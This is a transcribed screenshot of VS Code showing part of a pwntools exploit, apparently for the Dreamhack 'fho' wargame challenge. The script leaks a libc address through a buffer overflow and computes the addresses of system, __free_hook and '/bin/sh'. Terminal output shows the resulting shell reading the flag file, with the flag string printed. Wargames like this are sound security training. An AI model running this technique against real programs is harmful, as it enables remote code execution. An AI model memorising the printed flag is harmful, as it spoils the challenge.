 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 23 10 : 16
한
fho.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
a
Dockerfile
fho
C fho.c
flag
libc-2.27.so
1.py
basic_exploitation000.py
basic_exploitation001.py
basic_rop_x64.py
basic_rop_x86.py
fho.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
ssp_001.py
OUTLINE
TIMELINE
basic_rop_x86.py
fho.py
basic_rop_x64.py
fho.py > ...
1 from pwn import *
2 from pwn import u64
3
4 def slog(name, addr):
5     return success(": ".join([name, hex(addr)]))
6
7 p = remote("host3.dreamhack.games", 10084)
8 e = ELF("./a/fho")
9 libc = ELF("./a/libc-2.27.so")
10
11 #context.log_level = 'debug'
12
13 # [1] Leak libc base
14 buf = b'A'*0x48
15 p.sendafter("Buf: ", buf)
16 p.recvuntil(buf)
17 sleep(0.5)
18 libc_start_main_xx = u64(p.recvline()[:-1]+b'\x00'*2)
19 libc_base = libc_start_main_xx - (libc.symbols["__libc_start_main"] + 231)
20
21 system = libc_base + libc.symbols["system"]
22 free_hook = libc_base + libc.symbols["__free_hook"]
23 binsh = libc_base + next(libc.search(b"/bin/sh"))
24
25 slog("libc_start_main_xx", libc_start_main_xx)
26 slog("libc_base", libc_base)
27 slog("system", system)
28 slog("free_hook", free_hook)
29 slog("/bin/sh", binsh)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
/home/woonji/Desktop/SystemHacking/fho.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(str(system))
/home/woonji/Desktop/SystemHacking/fho.py:40: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("To free: ")
/home/woonji/Desktop/SystemHacking/fho.py:41: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(str(binsh))
[*] Switching to interactive mode
$ ls
fho
flag
$ cat flag
DH{a8529ace5e50480658a645aa1a1c88291784335c1c54c5b89d0f43ad1893730c}
$
bash
Python
0 0 0
Ln 7, Col 18 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit